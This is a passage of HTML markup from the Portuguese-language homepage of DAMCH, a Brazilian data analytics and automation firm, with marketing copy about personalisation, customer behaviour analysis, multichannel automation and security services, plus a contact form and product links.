				<div class="elementor-element elementor-element-24faa2d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24faa2d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c2ca6f1 elementor-widget elementor-widget-heading" data-id="c2ca6f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Analisamos grandes volumes de dados através de algoritmos para extrair insights valiosos. Isso permite compreender melhor o comportamento dos usuários, personalizar a experiência do cliente, tomar decisões estratégicas e otimizar o processo de tomada de decisão automatizada.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37a945a" data-id="37a945a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14ae220 elementor-widget elementor-widget-image" data-id="14ae220" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="480" height="320" src="https://damch.com.br/wp-content/uploads/2024/03/Laptop-BPO-1024x683-1-1-1.png" class="attachment-full size-full wp-image-67" alt="" srcset="https://damch.com.br/wp-content/uploads/2024/03/Laptop-BPO-1024x683-1-1-1.png 480w, https://damch.com.br/wp-content/uploads/2024/03/Laptop-BPO-1024x683-1-1-1-300x200.png 300w" sizes="(max-width: 480px) 100vw, 480px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16fa269 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="16fa269" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a443947" data-id="a443947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b46bb3 elementor-widget elementor-widget-heading" data-id="5b46bb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quem acredita na <b class="destaque"> DAMCH</b>
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a9590e7 elementor-widget elementor-widget-image-carousel" data-id="a9590e7" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;pause_on_interaction&quot;:&quot;no&quot;,&quot;autoplay_speed&quot;:3000,&quot;speed&quot;:300,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrossel de imagens" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://damch.com.br/wp-content/uploads/2024/03/Group-78.png" alt="Group 78" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://damch.com.br/wp-content/uploads/2024/03/Group-79.png" alt="Group 79" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://damch.com.br/wp-content/uploads/2024/03/Group-80.png" alt="Group 80" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://damch.com.br/wp-content/uploads/2024/03/Group-81.png" alt="Group 81" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b001842 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b001842" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-935b91f" data-id="935b91f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e83f4e elementor-widget elementor-widget-heading" data-id="7e83f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Somos especialistas em análise de dados, Big Data, internet das coisas e experiência do usuário. Transformamos os seus dados em ações de sucesso.

</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-138ddbf elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="138ddbf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a86e50" data-id="8a86e50" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2a9abb elementor-widget elementor-widget-heading" data-id="c2a9abb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Oportunidade de
U$ 7,7 Trilhões em vendas online utilizando automação</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-afc69ae" data-id="afc69ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-961fb92 elementor-widget elementor-widget-heading" data-id="961fb92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hiper personalização


</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5eb6145 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5eb6145" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a8b5156 elementor-widget elementor-widget-heading" data-id="a8b5156" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Através de análise de dados criamos a personalização em escala, permitindo oferecer um conteúdo relevante e personalizado, aumentando o engajamento e a fidelização dos clientes.

</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-199d8cd elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="199d8cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8cf63af" data-id="8cf63af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6e054e elementor-widget elementor-widget-heading" data-id="c6e054e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comportamento Humano


</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-10e9dcb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10e9dcb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9003a68 elementor-widget elementor-widget-heading" data-id="9003a68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">A importância do estudo de comportamento humano é um bom passo a passo, as conversões aumentam em 70%. Conseguimos entender através de inteligência artificial a etapa da jornada de compra do cliente está, fornecendo então conteúdos relevantes para aquele momento.



</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cce0e26" data-id="cce0e26" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0509d elementor-widget elementor-widget-heading" data-id="3a0509d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impactamos na redução de mais de 300 toneladas de CO2 no primeiro semestre de 2023.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb3367b elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="eb3367b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-53a1ecd" data-id="53a1ecd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ab25d2 elementor-widget elementor-widget-icon-box" data-id="2ab25d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Gestão de Multicanais						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Automatizamos a interação com o seu cliente em diversos canais, utilizando a IA para identificar padrões de comportamento, preferências e necessidades dos clientes, personalizar a comunicação e oferecer ofertas e serviços altamente relevantes.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8701b6e" data-id="8701b6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6eb4 elementor-widget elementor-widget-icon-box" data-id="98b6eb4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Processamento de Dados						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Coletamos, organizamos, analisamos e interpretamos os seus dados para gerar insights valiosos e embasar decisões estratégicas. Transformamos informações brutas em conhecimento acionável.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e78010d" data-id="e78010d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e81a9c elementor-widget elementor-widget-icon-box" data-id="5e81a9c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Segurança						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Solução completa para autenticação online e gestão de Identidade digital, incluindo validação 2 fatores, autenticação web, comunicação com os demais sistemas do mercado.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67ec01e elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="67ec01e" data-element_type="section" id="contato" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e845ac9" data-id="e845ac9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-282f0df elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="282f0df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d4a371" data-id="3d4a371" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f147e elementor-widget elementor-widget-heading" data-id="f1f147e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O que podemos fazer por você?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f2ed6dc elementor-widget elementor-widget-heading" data-id="f2ed6dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Entendemos a sua necessidade e montamos a estratégia necessária dentro do seu objetivo:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-98fe5c5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe5c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Modelagem Orientada ao Negócio</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CI/CD: Implementamos pipelines de integração e entrega contínua </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Multicloud: Gerenciamos e otimizamos sua infraestrutura em múltiplas nuvens</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dashboard: Insights valiosos sobre seus dados e métricas-chave.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">IA: Utilizamos tecnologias de inteligência artificial para otimizar processos e prever tendências</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14ec471" data-id="14ec471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0874618 elementor-button-align-start elementor-widget elementor-widget-form" data-id="0874618" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Home">
			<input type="hidden" name="post_id" value="42"/>
			<input type="hidden" name="form_id" value="0874618"/>
			<input type="hidden" name="referer_title" value="Home - Damch" />

							<input type="hidden" name="queried_id" value="42"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c06327a elementor-col-50">
												<label for="form-field-field_c06327a" class="elementor-field-label">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_c06327a]" id="form-field-field_c06327a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Mensagem							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Escreva aqui sua mensagem..."></textarea>				</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_47bed17 elementor-col-100">
					<div class="elementor-field" id="form-field-field_47bed17"><div class="elementor-g-recaptcha" data-sitekey="6LfONd0lAAAAACm7XUKJPmd_Xb_04AydrRe_yA1L" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_cd5893d elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_cd5893d]" id="form-field-field_cd5893d" class="elementor-field elementor-size-sm  elementor-acceptance-field">
				<label for="form-field-field_cd5893d">Aceito os Termos e Políticas de Privacidade</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Solicitar atedimento</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="16" class="elementor elementor-16 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d020ec7 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d020ec7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6da8cc4c" data-id="6da8cc4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-341fb01e elementor-widget elementor-widget-image" data-id="341fb01e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://damch.com.br/">
							<img width="600" height="194" src="https://damch.com.br/wp-content/uploads/2024/03/logo.png" class="attachment-large size-large wp-image-9" alt="" srcset="https://damch.com.br/wp-content/uploads/2024/03/logo.png 600w, https://damch.com.br/wp-content/uploads/2024/03/logo-300x97.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-baa76b8 elementor-widget elementor-widget-image" data-id="baa76b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="432" height="130" src="https://damch.com.br/wp-content/uploads/2024/03/google-logo-removebg-preview-e1709685130959.png" class="attachment-large size-large wp-image-479" alt="" srcset="https://damch.com.br/wp-content/uploads/2024/03/google-logo-removebg-preview-e1709685130959.png 432w, https://damch.com.br/wp-content/uploads/2024/03/google-logo-removebg-preview-e1709685130959-300x90.png 300w" sizes="(max-width: 432px) 100vw, 432px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c977067 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c977067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-02f6e28" data-id="02f6e28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bad8a5 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3bad8a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="90" height="90" src="https://damch.com.br/wp-content/uploads/2024/03/XMPieLogo_black.svg" class="attachment-large size-large wp-image-480" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e23a44e elementor-widget elementor-widget-image" data-id="e23a44e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="98" height="21" src="https://damch.com.br/wp-content/uploads/2024/03/Captura-de-tela-2024-03-06-200648.png" class="attachment-full size-full wp-image-487" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-24fc5bb" data-id="24fc5bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38c1a1e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38c1a1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-database" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 73.143v45.714C448 159.143 347.667 192 224 192S0 159.143 0 118.857V73.143C0 32.857 100.333 0 224 0s224 32.857 224 73.143zM448 176v102.857C448 319.143 347.667 352 224 352S0 319.143 0 278.857V176c48.125 33.143 136.208 48.572 224 48.572S399.874 209.143 448 176zm0 160v102.857C448 479.143 347.667 512 224 512S0 479.143 0 438.857V336c48.125 33.143 136.208 48.572 224 48.572S399.874 369.143 448 336z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Produtos</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2246fae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2246fae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/onboarding-digital/">

											<span class="elementor-icon-list-text">Onboarding Digital - T-shield</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/enriquecimentos-de-dados/">

											<span class="elementor-icon-list-text">Enriquecimento de Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/personalizacao-de-oferta/">

											<span class="elementor-icon-list-text">Personalização de Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/criacao-da-jornada-de-venda/">

											<span class="elementor-icon-list-text">Criação de Jornada de Compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/estudo-do-comportamento-humano/">

											<span class="elementor-icon-list-text">Estudo de Comportamento Humano</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/bpo-ccm/">

											<span class="elementor-icon-list-text">BPO + CCM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/multicanais/">

											<span class="elementor-icon-list-text">Multicanais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/e-commerce-integrado/">

											<span class="elementor-icon-list-text">E-commerce Integrado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/opt-in-digital/">

											<span class="elementor-icon-list-text">Opt-in Digital</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/producao-e-composicao-de-documentos/">

											<span class="elementor-icon-list-text">Produção e Composição de Documentos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c1021a4" data-id="c1021a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0e9bf5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0e9bf5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Soluções</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49fbc79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="49fbc79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/analise-de-dados/">

											<span class="elementor-icon-list-text">Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automacao/">

											<span class="elementor-icon-list-text">Automação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/comportamento-humano/">

											<span class="elementor-icon-list-text">Comportamento Humano</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1ad6188d" data-id="1ad6188d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c4056d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c4056d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-gem" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H112c-4 0-7.8 2-10 5.4L2 152.6c-2.9 4.4-2.6 10.2.7 14.2l276 340.8c4.8 5.9 13.8 5.9 18.6 0l276-340.8c3.3-4.1 3.6-9.8.7-14.2L474.1 5.4C471.8 2 468.1 0 464 0zm-19.3 48l63.3 96h-68.4l-51.7-96h56.8zm-202.1 0h90.7l51.7 96H191l51.6-96zm-111.3 0h56.8l-51.7 96H68l63.3-96zm-43 144h51.4L208 352 88.3 192zm102.9 0h193.6L288 435.3 191.2 192zM368 352l68.2-160h51.4L368 352z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Setores</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bacb3c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bacb3c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automotivo/">

											<span class="elementor-icon-list-text">Automotivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/assistencia-social/">

											<span class="elementor-icon-list-text">Assistência Social</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/cobranca/">

											<span class="elementor-icon-list-text">Cobrança</span>
											</a>
